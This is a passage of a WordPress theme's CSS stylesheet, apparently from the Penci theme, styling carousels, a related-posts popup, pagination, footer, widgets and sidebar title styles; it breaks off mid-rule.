.penci-owl-carousel-slider .owl-nav.disabled {
display: none;
}
.penci-related-carousel .owl-dot span {
width: 10px;
height: 10px;
display: inline-block;
border-radius: 6px;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
font-size: 0;
background: #fff;
margin: 0 2px;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
outline: none;
vertical-align: top;
cursor: pointer;
transition: all 0.2s ease-in-out;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
border: 2px solid #DEDEDE;
}
.penci-owl-carousel-slider .owl-dot span {
border: 1px solid #d4d4d4;
background: #fff;
}
.penci-owl-carousel-slider .owl-dot.active span,
.penci-related-carousel .owl-dot.active span {
background: var(--pcaccent-cl);
border-color: var(--pcaccent-cl);
}
.item-related img {
width: 100%;
height: auto;
}
.item-related > a {
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
-moz-transition: opacity 0.3s;
display: inline-block;
margin-bottom: 17px;
width: 100%;
position: relative;
}
.item-related > a:hover {
opacity: 0.85;
}
.navigation .penci-megamenu .penci-mega-post a i,
#navigation .penci-megamenu .penci-mega-post a i,
.item-related > a i,
.home-featured-cat-content.style-12 .penci-magcat-carousel .magcat-thumb .mag-post-thumb i,
.penci-grid.penci-fea-cat-style-13 li .item .thumbnail .icon-post-format {
position: absolute;
width: 36px;
height: 36px;
line-height: 32px;
left: 50%;
top: 50%;
margin: -15px 0 0 -15px;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
font-size: 14px;
transition: all 0.25s;
-webkit-transition: all 0.25s;
-moz-transition: all 0.25s;
border: 2px solid rgba(255, 255, 255, 0.9);
background: rgba(0, 0, 0, 0.4);
color: rgba(255, 255, 255, 0.9);
text-align: center;
}
.navigation .penci-megamenu .penci-mega-post a i.fa-music:before,
#navigation .penci-megamenu .penci-mega-post a i.fa-music:before,
.item-related > a i.fa-music:before {
margin-right: 2px;
}
.navigation .penci-megamenu .penci-mega-post a i.fa-play:before,
#navigation .penci-megamenu .penci-mega-post a i.fa-play:before,
.item-related > a i.fa-play:before {
margin-left: 2px;
}
.navigation .penci-megamenu .penci-mega-post a:hover i,
#navigation .penci-megamenu .penci-mega-post a:hover i,
.item-related > a:hover i {
opacity: 0;
transform: scale(0.5);
-webkit-transform: scale(0.5);
-moz-transform: scale(0.5);
}
.item-related h3 a {
font-size: 14px;
text-transform: uppercase;
color: #313131;
line-height: 1.4;
}
.item-related h3 a:hover {
color: var(--pcaccent-cl);
}
.item-related span.date {
color: #888888;
display: inline-block;
margin-top: 8px;
font-size: 13px;
}
ul.slick-dots {
opacity: 0;
transition: opacity 0.2s;
-webkit-transition: opacity 0.2s;
-moz-transition: opacity 0.2s;
list-style: none;
text-align: center;
display: block;
clear: both;
margin-top: 13px;
}
.slick-slider.loaded ul.slick-dots {
opacity: 1;
}
ul.slick-dots li {
display: inline-block;
line-height: 1;
}
ul.slick-dots li button {
width: 12px;
height: 12px;
display: inline-block;
border-radius: 6px;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
font-size: 0;
background: #fff;
margin: 0 5px;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
outline: none;
vertical-align: top;
cursor: pointer;
transition: all 0.2s ease-in-out;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
border: 2px solid #DEDEDE;
}
ul.slick-dots li button:hover,
ul.slick-dots li.slick-active button {
background: var(--pcaccent-cl);
border-color: var(--pcaccent-cl);
} .penci-rlt-popup {
position: fixed;
bottom: 0;
left: 0;
z-index: 5000;
background: #fff;
box-shadow: 2px 10px 7px rgba(0, 0, 0, .2);
width: 340px;
max-height: 75%;
overflow: hidden;
padding: 0;
-webkit-transform: translate(0, 100%);
-moz-transform: translate(0, 100%);
-ms-transform: translate(0, 100%);
-o-transform: translate(0, 100%);
transform: translate(0, 100%);
-webkit-transition: all .6s cubic-bezier(0.19, 1, .22, 1);
-moz-transition: all .6s cubic-bezier(0.19, 1, .22, 1);
transition: all .6s cubic-bezier(0.19, 1, .22, 1);
}
@media only screen and (min-width: 961px) {
.penci-vernav-enable.penci-vernav-poleft .penci-rltpopup-left {
left: 330px;
}
.penci-vernav-enable.penci-vernav-poright .penci-rltpopup-right {
right: 330px;
}
}
.penci-rlt-popup.penci-rltpopup-right {
left: auto;
right: 0;
}
.penci-rlt-popup.rltpopup-show-up {
-webkit-transform: translate(0, 0);
-moz-transform: translate(0, 0);
-ms-transform: translate(0, 0);
-o-transform: translate(0, 0);
transform: translate(0, 0);
}
.penci-rlt-popup .penci-rtlpopup-content {
padding: 20px;
}
.penci-rlt-popup .penci-rtlpopup-content:before,
.penci-rlt-popup .penci-rtlpopup-content:after {
content: '';
display: table;
clear: both;
}
.penci-rlt-popup .rtlpopup-heading {
font-size: 16px;
text-transform: uppercase;
margin-bottom: 16px;
text-align: left;
background: #111111;
color: #fff;
padding: 8px 30px 8px 20px;
line-height: 1.25;
margin: 0;
position: relative;
}
.penci-rlt-popup .rltpopup-item {
opacity: 0;
visibility: hidden;
-webkit-transform: translate(0, 10px);
-moz-transform: translate(0, 10px);
-ms-transform: translate(0, 10px);
-o-transform: translate(0, 10px);
transform: translate(0, 10px);
-webkit-transition: all .3s ease-out;
-moz-transition: all .3s ease-out;
transition: all .3s ease-out;
overflow: hidden;
margin-bottom: 20px;
padding-bottom: 20px;
border-bottom: 1px solid #eaeaea;
}
.penci-rlt-popup .penci-rtlpopup-content .rltpopup-item:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.penci-rlt-popup.rltpopup-show-up .rltpopup-item {
opacity: 1;
visibility: visible;
-webkit-transform: translate(0, 0);
-moz-transform: translate(0, 0);
-ms-transform: translate(0, 0);
-o-transform: translate(0, 0);
transform: translate(0, 0);
}
.penci-rlt-popup .rltpopup-thumbnail {
display: block;
float: left;
width: 90px;
margin: 0 20px 0 0;
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
-moz-transition: opacity 0.3s;
}
.penci-rlt-popup .rltpopup-thumbnail:hover {
opacity: 0.8;
}
.penci-rlt-popup .rltpopup-meta {
display: block;
overflow: hidden;
}
.penci-rlt-popup .rltpopup-meta .rltpopup-title {
margin-bottom: 5px;
color: #313131;
display: block;
font-size: 15px;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
font-family: inherit;
letter-spacing: 0;
line-height: 1.35;
}
.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover {
color: var(--pcaccent-cl);
}
.penci-rlt-popup .rltpopup-meta .date {
letter-spacing: 0;
color: #888888;
font-size: 13px;
}
.penci-rlt-popup .penci-close-rltpopup {
position: absolute;
top: 50%;
right: 6px;
height: 24px;
width: 24px;
text-align: center;
line-height: 22px;
margin: -12px 0 0 0;
padding: 0;
border: 0;
background: none;
color: #fff;
outline: 0;
box-shadow: none;
font-size: 0 !important;
opacity: 0.75;
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
}
.penci-rlt-popup .penci-close-rltpopup:hover {
opacity: 1;
}
.penci-rlt-popup .penci-close-rltpopup span {
display: block;
width: 20px;
border-top: 1px solid;
position: absolute;
top: 50%;
left: 0;
}
.penci-rlt-popup .penci-close-rltpopup span:first-child {
transform: rotate(-45deg);
-webkit-transform: rotate(-45deg);
}
.penci-rlt-popup .penci-close-rltpopup span:last-child {
transform: rotate(45deg);
-webkit-transform: rotate(45deg);
} .container.under-construction-page {
text-align: center;
margin-top: 232px;
margin-bottom: 176px;
}
.under-construction-page .under-title {
font-size: 30px;
color: #313131;
text-transform: uppercase;
margin: 0 0 8px;
}
.under-construction-page .sub-title-content,
.under-construction-page .sub-title-content p {
font-size: 16px;
font-style: italic;
margin: 0;
}
.under-construction-page .sub-title-content a:hover {
text-decoration: underline;
}
.penci-countdown {
text-align: center;
margin: 71px 0 0 0;
}
.penci-countdown .countdown-section {
margin: 0 57px;
display: inline-block;
}
.penci-countdown .countdown-row .countdown-section:first-child {
margin-left: 0;
}
.penci-countdown .countdown-row .countdown-section:last-child {
margin-right: 0;
}
.penci-countdown .countdown-amount {
font-size: 72px;
color: var(--pcaccent-cl);
text-transform: uppercase;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
line-height: 1;
display: block;
text-align: center;
letter-spacing: 3px;
}
.penci-countdown .countdown-period {
display: block;
text-align: center;
font-size: 20px;
text-transform: uppercase;
color: #313131;
margin: 26px 0 0 0;
line-height: 1;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
} .penci-column {
margin-right: 4%;
position: relative;
float: left;
min-height: 1px;
display: block;
padding: 0 !important;
margin-bottom: 17px;
}
.column-last {
margin-right: 0 !important
}
.column-1-2 {
width: 48%
}
.column-1-3 {
width: 30.6666666667%
}
.column-2-3 {
width: 65.3333333333%
}
.column-1-4 {
width: 22%
}
.column-3-4 {
width: 74%
} .penci-pagination,
#comments_pagination {
margin-bottom: 40px;
overflow: hidden;
clear: both;
text-align: center;
}
#comments_pagination {
margin-bottom: 26px;
}
.penci-pagination.align-left {
text-align: left;
}
.penci-pagination.align-center {
text-align: center;
}
.penci-pagination.align-right {
text-align: right;
}
.penci-pagenavi-shortcode {
margin-top: 30px;
}
.penci-pagination a,
.penci-pagination .disable-url {
color: #999999;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
text-transform: uppercase;
font-size: 12px;
display: inline-block;
line-height: 1;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
}
.penci-pagination .disable-url span {
opacity: 0.5;
}
.penci-pagination a i,
.penci-pagination .disable-url i {
font-size: 14px;
margin-left: 8px;
}
.penci-fawesome-ver5 .penci-pagination a i,
.penci-fawesome-ver5 .penci-pagination .disable-url i {
font-size: 12px;
}
.penci-pagination .newer a i,
.penci-pagination .newer .disable-url i {
margin: 0 8px 0 0;
}
.penci-pagination a:hover {
text-decoration: none;
color: var(--pcaccent-cl);
}
.penci-pagination .newer,
.penci-pagination .older {
display: inline-block;
}
.penci-pagination .newer:after {
content: "/";
display: inline-block;
margin: 0 16px 0 20px;
font-family: var(--pchead-font);
font-size: 12px;
color: #999;
}
.penci-pagination ul.page-numbers {
list-style: none;
display: inline-block;
vertical-align: top;
margin: 0;
padding: 0;
}
.penci-pagination ul.page-numbers li {
display: inline-block;
float: left;
margin-right: 10px;
margin-bottom: 0;
list-style: none;
}
.penci-pagination ul.page-numbers li:last-child {
margin-right: 0;
}
.penci-pagination ul.page-numbers li span,
.penci-pagination ul.page-numbers li a,
#comments_pagination span,
#comments_pagination a {
padding: 0;
min-width: 30px;
height: 30px;
text-align: center;
line-height: 28px;
font-size: 14px;
display: inline-block;
border: 1px solid #DEDEDE;
color: #888;
text-decoration: none;
}
#comments_pagination a,
#comments_pagination span,
.penci-pagination ul.page-numbers li a {
padding: 0 5px;
}
.penci-pagination ul.page-numbers li a:hover,
#comments_pagination a:hover {
color: #313131;
border-color: #999999;
text-decoration: none;
}
.penci-pagination ul.page-numbers li span.current,
#comments_pagination span {
color: #fff;
background: var(--pcaccent-cl);
border-color: var(--pcaccent-cl);
text-decoration: none;
}
.penci-pagination ul.page-numbers li a i {
font-size: 16px;
line-height: 28px;
margin-left: 2px;
font-family: FontAwesome !important;
}
.penci-fawesome-ver5 .penci-pagination ul.page-numbers li a i {
font-family: "Font Awesome 5 Free" !important;
}
.penci-pagination.penci-ajax-more a.penci-ajax-more-button {
display: block;
padding: 11px 10px;
max-width: 400px;
margin: 0 auto;
border: 1px solid var(--pcborder-cl);
line-height: 1.4;
text-align: center;
transition: all 0.25s;
-webkit-transition: all 0.25s;
background: #fff;
}
.penci-pagination.penci-ajax-more a.penci-ajax-more-button .ajax-more-text {
color: inherit;
font-family: inherit;
font-weight: inherit;
}
.penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover {
border-color: var(--pcaccent-cl);
}
.penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts {
opacity: 0.8;
color: #999999 !important;
border-color: #ececec !important;
cursor: auto;
}
.penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts span.ajaxdot:after {
content: "...";
font-size: inherit;
color: inherit;
font-family: inherit;
font-weight: inherit;
}
.penci-pagination.penci-ajax-more a.penci-ajax-more-button i {
color: inherit;
}
.penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts i {
animation-name: pencirotate;
-o-animation-name: pencirotate;
-ms-animation-name: pencirotate;
-webkit-animation-name: pencirotate;
-moz-animation-name: pencirotate;
animation-duration: 0.8s;
-o-animation-duration: 0.8s;
-ms-animation-duration: 0.8s;
-webkit-animation-duration: 0.8s;
-moz-animation-duration: 0.8s;
animation-iteration-count: infinite;
-o-animation-iteration-count: infinite;
-ms-animation-iteration-count: infinite;
-webkit-animation-iteration-count: infinite;
-moz-animation-iteration-count: infinite;
animation-timing-function: linear;
-o-animation-timing-function: linear;
-ms-animation-timing-function: linear;
-webkit-animation-timing-function: linear;
-moz-animation-timing-function: linear;
}
@-o-keyframes pencirotate {
from {
-o-transform: rotate(360deg);
}
to {
-o-transform: rotate(0deg);
}
}
@-webkit-keyframes pencirotate {
from {
-webkit-transform: rotate(360deg);
}
to {
-webkit-transform: rotate(0deg);
}
}
@-moz-keyframes pencirotate {
from {
-moz-transform: rotate(360deg);
}
to {
-moz-transform: rotate(0deg);
}
}
p.no-comments {
text-align: center;
font-size: 16px;
} #footer-area {
background: #171717;
padding: 60px 0;
text-align: center;
position: relative;
clear: both;
}
#footer-section {
padding: 0;
background: #313131;
text-align: center;
color: #999;
position: relative;
background-repeat: no-repeat;
background-size: cover;
background-position: center center;
} .penci-footer-social-moved {
background: #313131;
border-top: 1px solid #ECECEC;
}
.footer-socials-section {
padding: 30px 0 15px;
border-bottom: 1px solid #4A4A4A;
text-align: center;
}
.penci-footer-social-moved .footer-socials-section {
border-bottom: none;
}
ul.footer-socials {
list-style: none;
display: inline-block;
vertical-align: top;
}
ul.footer-socials li {
float: none;
display: inline-block;
margin-right: 30px;
margin-bottom: 15px;
}
ul.footer-socials li:last-child {
margin-right: 0;
}
ul.footer-socials li a {
line-height: 36px;
display: inline-block;
vertical-align: top;
}
ul.footer-socials li a i {
width: 36px;
height: 36px;
line-height: 34px;
display: inline-block;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
background: none;
color: #999;
border: 1px solid #999;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
font-size: 14px;
vertical-align: top;
}
ul.footer-socials li a:hover i {
background: var(--pcaccent-cl);
color: #fff;
border-color: var(--pcaccent-cl);
}
ul.footer-socials li a span {
text-transform: uppercase;
font-size: 14px;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
color: #999;
display: inline-block;
margin-left: 10px;
vertical-align: top;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
-o-transition: all 0.3s;
transition: all 0.3s;
}
ul.footer-socials li a:hover span {
color: var(--pcaccent-cl);
}
.footer-social-remove-circle ul.footer-socials li a {
line-height: 20px;
}
.footer-social-remove-circle ul.footer-socials li a i,
.footer-social-remove-circle ul.footer-socials li a:hover i {
border: none;
background: none;
padding: 0;
width: auto;
height: auto;
line-height: 20px;
}
.footer-social-drop-line ul.footer-socials li a span {
margin: 5px 0 0;
display: block;
}
.footer-social-remove-radius ul.footer-socials li a i {
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
}
.footer-social-remove-text ul.footer-socials li a span {
display: none;
}
ul.footer-socials li svg,
.widget-social svg {
vertical-align: middle;
} .footer-logo-copyright {
padding: 40px 0 73px;
text-align: center;
}
.footer-logo-copyright.footer-not-gotop {
padding: 40px 0;
}
.footer-logo-copyright.footer-not-logo {
padding: 20px 0 62px;
}
.footer-logo-copyright.footer-not-logo.footer-not-gotop {
padding: 20px 0;
}
#footer-logo {
margin: 0 0 32px 0;
}
#footer-logo a {
display: inline-block;
vertical-align: top;
}
#footer-logo .penci-lazy[src*="penci-holder"] {
width: 0;
}
#footer-copyright * {
font-size: 14px;
color: #999;
line-height: 1.4;
font-style: italic;
}
#footer-copyright a {
color: var(--pcaccent-cl);
}
#footer-copyright a:hover {
text-decoration: underline;
}
body.single-penci-block .penci-go-to-top-floating,
body.single-penci-block .penci-wrap-gprd-law {
display: none !important
}
body.single-penci-block .clear-footer {
margin-bottom: 0;
height: 0;
}
body.single-penci-block .pc-wrapbuilder-header {
margin-bottom: 0;
} .footer-menu-wrap {
display: block;
text-align: center;
margin-bottom: 10px;
}
.footer-menu-wrap:before {
content: "";
display: table;
}
.footer-menu-wrap:after {
display: block;
height: 0;
clear: both;
visibility: hidden;
content: "";
}
div.footer-menu > ul,
ul.footer-menu {
list-style: none;
display: inline-block;
vertical-align: top;
}
.footer-menu li {
display: inline-block;
padding: 0 15px;
position: relative;
margin-bottom: 5px;
}
#footer-section .footer-menu li a {
color: #999;
}
#footer-section .footer-menu li a:hover {
color: var(--pcaccent-cl);
}
.footer-menu ul.sub-menu {
display: none !important;
} #footer-section .go-to-top-parent {
width: 100%;
height: auto;
display: block;
position: absolute;
left: 0;
bottom: 17px;
text-align: center;
z-index: 10;
}
#footer-section .go-to-top-parent span {
color: #999;
font-size: 12px;
font-weight: var(--pchead-wei);
font-family: var(--pchead-font);
text-transform: uppercase;
line-height: 1;
display: inline-block;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
}
#footer-section .go-to-top-parent span:before,
#footer-section .go-to-top-parent span:after {
content: " ";
display: table;
}
#footer-section .go-to-top-parent span:after {
clear: both;
}
#footer-section .go-to-top-parent i {
font-size: 12px;
z-index: 5;
position: relative;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
color: #999;
line-height: 1;
margin-bottom: 3px;
}
#footer-section .go-to-top:hover span,
#footer-section .go-to-top:hover i {
color: #fff;
}
.penci-go-to-top-floating {
cursor: pointer;
position: fixed;
bottom: 20px;
right: 20px;
width: 36px;
height: 36px;
line-height: 36px;
font-size: 16px;
background-color: var(--pcaccent-cl);
color: #fff;
z-index: 99999;
text-align: center;
transform: translate3d(0, 60px, 0);
-webkit-transform: translate3d(0, 60px, 0);
-moz-transform: translate3d(0, 60px, 0);
-ms-transform: translate3d(0, 60px, 0);
-o-transform: translate3d(0, 60px, 0);
-webkit-transition: transform .4s cubic-bezier(0.55, 0, 0.05, 1.1) 0s, opacity 0.3s;
-moz-transition: transform .4s cubic-bezier(0.55, 0, 0.05, 1.1) 0s, opacity 0.3s;
-o-transition: transform .4s cubic-bezier(0.55, 0, 0.05, 1.1) 0s, opacity 0.3s;
transition: transform .4s cubic-bezier(0.55, 0, 0.05, 1.1) 0s, opacity 0.3s;
}
.penci-go-to-top-floating i[class^="penciicon-"] {
vertical-align: top;
line-height: inherit;
}
.penci-go-to-top-floating.show-up {
transform: translate3d(0, 0, 0);
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
-o-transform: translate3d(0, 0, 0);
}
.penci-go-to-top-floating:hover {
opacity: 0.85;
}
.penci-go-to-top-floating i {
font-size: inherit;
line-height: inherit;
color: inherit;
} .textwidget {
line-height: 1.8;
}
#widget-area {
overflow: hidden;
margin: 0;
padding: 60px 0;
background: #ffffff;
position: relative;
border-top: 1px solid #ECECEC;
background-repeat: no-repeat;
background-size: cover;
background-position: center center;
}
#widget-area > .container {
position: relative;
z-index: 3;
}
#widget-area > .container:before,
#widget-area > .container:after {
content: '';
display: table;
clear: both;
}
.footer-widget-wrapper {
width: 31%;
margin-right: 3.5%;
float: left;
}
.footer-widget-wrapper.footer-widget-style-2 {
width: 32.1666%;
}
.footer-widget-wrapper.footer-widget-style-2.last {
width: 64.3334%;
}
.footer-widget-wrapper.footer-widget-style-3 {
width: 64.3334%;
}
.footer-widget-wrapper.footer-widget-style-3.last {
width: 32.1666%;
}
.footer-widget-wrapper.footer-widget-style-4 {
width: 22.75%;
margin-right: 3%;
}
.footer-widget-wrapper.footer-widget-style-5,
.footer-widget-wrapper.footer-widget-style-6,
.footer-widget-wrapper.footer-widget-style-7 {
width: 23.25%;
}
.footer-widget-wrapper.footer-widget-style-5:first-child,
.footer-widget-wrapper.footer-widget-style-6:nth-child(2),
.footer-widget-wrapper.footer-widget-style-7:last-child {
width: 46.5%;
}
.footer-widget-wrapper.footer-widget-style-8,
.footer-widget-wrapper.footer-widget-style-9 {
width: 23.5%;
}
.footer-widget-wrapper.footer-widget-style-8:last-child,
.footer-widget-wrapper.footer-widget-style-9:first-child {
width: 73%;
}
.footer-widget-wrapper.footer-widget-style-10 {
width: 48%;
margin-right: 4%;
}
#widget-area .footer-widget-wrapper.last {
margin-right: 0;
}
.footer-widget-wrapper > .widget:last-child {
margin-bottom: 0 !important;
}
.widget input {
font-weight: normal;
}
.penci-button,
.widget input[type="submit"],
.widget button[type="submit"] {
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
}
.penci-sidebar-content.pcsb-boxed-whole {
padding: 20px;
border: 1px solid var(--pcborder-cl);
margin-bottom: 60px;
}
.penci-sidebar-content .widget {
width: 100%;
margin-right: 0;
float: none;
margin-bottom: 60px;
clear: both;
}
.penci-sidebar-content.pcsb-boxed-widget .widget {
padding: 20px;
border: 1px solid var(--pcborder-cl);
}
.penci-sidebar-content.pcsb-boxed-whole .widget:last-child {
margin-bottom: 0;
}
.penci-sidebar-content img {
max-width: 100%;
height: auto;
vertical-align: top;
}
.penci-sidebar-content .widget-title {
color: #313131;
margin-bottom: 30px;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
position: relative;
text-align: center;
line-height: 1.3;
background: transparent;
} body.ehf-header .penci-header-wrap,
body.ehf-header .featuredsl-customizer {
display: none;
}
body.ehf-footer .clear-footer,
body.ehf-footer .footer-subscribe,
body.ehf-footer .footer-instagram,
body.ehf-footer #footer-section,
body.ehf-footer #widget-area,
body.ehf-footer .penci-footer-social-media {
display: none;
} .penci-sidebar-content.pcalign-left .widget-title {
text-align: left;
}
.penci-sidebar-content.pcalign-right .widget-title {
text-align: right;
}
.penci-sidebar-content.style-2 .widget-title,
.penci-sidebar-content.style-3 .widget-title,
.penci-sidebar-content.style-4 .widget-title,
.penci-sidebar-content.style-5 .widget-title,
.penci-sidebar-content.style-6 .widget-title,
.penci-sidebar-content.style-7 .widget-title,
.penci-sidebar-content.style-8 .widget-title,
.penci-sidebar-content.style-9 .widget-title,
.penci-sidebar-content.style-10 .widget-title,
.penci-sidebar-content.style-11 .widget-title,
.penci-sidebar-content.style-12 .widget-title,
.penci-sidebar-content.style-13 .widget-title,
.penci-sidebar-content.style-14 .widget-title,
.penci-homepage-title.style-2,
.penci-homepage-title.style-3,
.penci-homepage-title.style-4,
.penci-homepage-title.style-5,
.penci-homepage-title.style-6,
.penci-homepage-title.style-7,
.penci-homepage-title.style-8,
.penci-homepage-title.style-9,
.penci-homepage-title.style-10,
.penci-homepage-title.style-11,
.penci-homepage-title.style-12,
.penci-homepage-title.style-13 {
margin-left: 0;
margin-right: 0;
margin-top: 0;
}
.penci-homepage-title.style-14 {
margin-left: 6px;
margin-right: 6px;
margin-top: 0;
}
.penci-homepage-title.style-2:before,
.penci-sidebar-content.style-2 .penci-border-arrow:before {
bottom: -4px;
}
.penci-border-arrow.penci-homepage-title.style-2:after,
.penci-sidebar-content.style-2 .penci-border-arrow:after {
width: 0;
height: 0;
border-style: solid;
border-color: transparent;
bottom: -2px;
left: 50%;
top: auto;
right: auto;
border-width: 6px;
border-bottom: 0;
margin-left: -6px;
z-index: 5;
border-top-color: #fff;
background: none !important;
}
.penci-homepage-title.style-2 .inner-arrow,
.penci-sidebar-content.style-2 .penci-border-arrow .inner-arrow {
border-width: 2px;
}
.penci-sidebar-content.style-1.pcalign-left .penci-border-arrow:before,
.penci-sidebar-content.style-2.pcalign-left .penci-border-arrow:before,
.penci-sidebar-content.style-2.pcalign-left .penci-border-arrow:after,
.penci-homepage-title.style-1.pcalign-left:before,
.penci-homepage-title.style-2.pcalign-left:before,
.penci-homepage-title.style-2.pcalign-left:after {
left: 19px;
}
.penci-sidebar-content.style-1.pcalign-right .penci-border-arrow:before,
.penci-sidebar-content.style-2.pcalign-right .penci-border-arrow:before,
.penci-sidebar-content.style-2.pcalign-right .penci-border-arrow:after,
.penci-homepage-title.style-1.pcalign-right:before,
.penci-homepage-title.style-2.pcalign-right:before,
.penci-homepage-title.style-2.pcalign-right:after {
left: auto;
right: 19px;
}
.penci-homepage-title.style-1.pcalign-center:before,
.penci-homepage-title.style-2.pcalign-center:before,
.penci-homepage-title.style-2.pcalign-center:after {
left: 50%;
margin-left: -6px;
} .penci-sidebar-content.style-3 .penci-border-arrow:before,
.penci-sidebar-content.style-3 .penci-border-arrow:after,
.penci-sidebar-content.style-4 .penci-border-arrow:before,
.penci-sidebar-content.style-4 .penci-border-arrow:after,
.penci-sidebar-content.style-5 .penci-border-arrow:before,
.penci-sidebar-content.style-5 .penci-border-arrow:after,
.penci-sidebar-content.style-6 .penci-border-arrow:before,
.penci-sidebar-content.style-6 .penci-border-arrow:after,
.penci-sidebar-content.style-7 .penci-border-arrow:before,
.penci-sidebar-content.style-7 .penci-border-arrow:after,
.penci-sidebar-content.style-8 .penci-border-arrow:before,
.penci-sidebar-content.style-8 .penci-border-arrow:after,
.penci-sidebar-content.style-9 .penci-border-arrow:before,
.penci-sidebar-content.style-9 .penci-border-arrow:after,
.penci-homepage-title.style-3:before,
.penci-homepage-title.style-3:after,
.penci-homepage-title.style-4:before,
.penci-homepage-title.style-4:after,
.penci-homepage-title.style-5:before,
.penci-homepage-title.style-5:after,
.penci-homepage-title.style-6:before,
.penci-homepage-title.style-6:after,
.penci-homepage-title.style-7:before,
.penci-homepage-title.style-7:after,
.penci-homepage-title.style-8:before,
.penci-homepage-title.style-8:after,
.penci-homepage-title.style-9:before,
.penci-homepage-title.style-9:after {
content: none;
}
.penci-sidebar-content.style-3.pcalign-left .penci-border-arrow .inner-arrow,
.penci-sidebar-content.style-3.pcalign-center .penci-border-arrow .inner-arrow,
.penci-homepage-title.style-3.pcalign-left .inner-arrow,
.penci-homepage-title.style-3.pcalign-center .inner-arrow {
border-left-width: 6px;
}
.penci-sidebar-content.style-3.pcalign-right .penci-border-arrow .inner-arrow,
.penci-homepage-title.style-3.pcalign-right .inner-arrow {
border-right-width: 6px;
} .penci-homepage-title.style-4,
.penci-sidebar-content.style-4 .penci-border-arrow {
overflow: hidden;
}
.penci-homepage-title.style-4 .inner-arrow,
.penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow {
padding: 0 12px;
border: none;
display: inline-block;
background: none !important;
}
.penci-homepage-title.style-4.pcalign-left .inner-arrow,
.penci-sidebar-content.style-4.pcalign-left .penci-border-arrow .inner-arrow {
padding-left: 0;
}
.penci-homepage-title.style-4.pcalign-right .inner-arrow,
.penci-sidebar-content.style-4.pcalign-right .penci-border-arrow .inner-arrow {
padding-right: 0;
}
.penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before,
.penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after,
.penci-homepage-title.style-4 .inner-arrow:before,
.penci-homepage-title.style-4 .inner-arrow:after {
position: absolute;
content: "";
width: 1200px;
height: 0;
top: 50%;
left: 100%;
border: none;
border-bottom: 1px solid;
z-index: 1;
opacity: 0.5;
}
.penci-homepage-title.style-4 .inner-arrow:before,
.penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before {
left: auto;
right: 100%;
} .penci-homepage-title.style-5,
.penci-sidebar-content.style-5 .penci-border-arrow,
.penci-homepage-title.style-7,
.penci-sidebar-content.style-7 .penci-border-arrow,
.penci-homepage-title.style-9,
.penci-sidebar-content.style-9 .penci-border-arrow {
border-bottom: 2px solid #313131;
}
.penci-homepage-title.style-5 .inner-arrow,
.penci-sidebar-content.style-5 .penci-border-arrow .inner-arrow {
display: inline-block;
border-bottom-width: 2px;
margin-bottom: -2px !important;
}
.penci-homepage-title.style-5.pcalign-left .inner-arrow,
.penci-sidebar-content.style-5.pcalign-left .penci-border-arrow .inner-arrow {
border-left-width: 2px;
}
.penci-homepage-title.style-5.pcalign-right .inner-arrow,
.penci-sidebar-content.style-5.pcalign-right .penci-border-arrow .inner-arrow {
border-right-width: 2px;
} .penci-homepage-title.style-6 .inner-arrow,
.penci-sidebar-content.style-6 .penci-border-arrow .inner-arrow {
background: none !important;
padding: 0 !important;
border: none !important;
} .penci-homepage-title.style-7,
.penci-sidebar-content.style-7 .penci-border-arrow {
border-bottom-width: 3px;
}
.penci-homepage-title.style-9,
.penci-sidebar-content.style-9 .penci-border-arrow {
border-bottom-width: 1px;
}
.penci-homepage-title.style-7 .inner-arrow,
.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow,
.penci-homepage-title.style-9 .inner-arrow,
.penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow {
background: none !important;
padding: 0 0 8px 0;
border: none;
}
.penci-homepage-title.style-7 .inner-arrow:before,
.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before,
.penci-homepage-title.style-9 .inner-arrow:before,
.penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before {
content: '';
width: 40px;
height: 3px;
position: absolute;
bottom: -3px;
background: var(--pcaccent-cl);
}
.penci-homepage-title.style-9 .inner-arrow:before,
.penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before {
bottom: -2px;
}
.penci-homepage-title.style-7.pcalign-center .inner-arrow:before,
.penci-sidebar-content.style-7.pcalign-center .penci-border-arrow .inner-arrow:before,
